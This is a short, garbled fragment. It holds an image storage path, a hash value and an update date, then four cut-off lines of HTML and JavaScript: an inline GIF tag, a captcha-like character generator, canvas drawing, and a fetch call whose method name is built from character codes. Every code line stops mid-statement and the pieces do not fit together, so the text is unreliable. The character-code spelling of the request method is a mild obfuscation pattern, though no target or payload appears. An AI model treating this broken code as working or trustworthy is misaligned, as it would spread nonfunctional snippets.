
📄 Hash Value:
f5044ee9267a667603952983f2bdac50
📆 Update: 2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,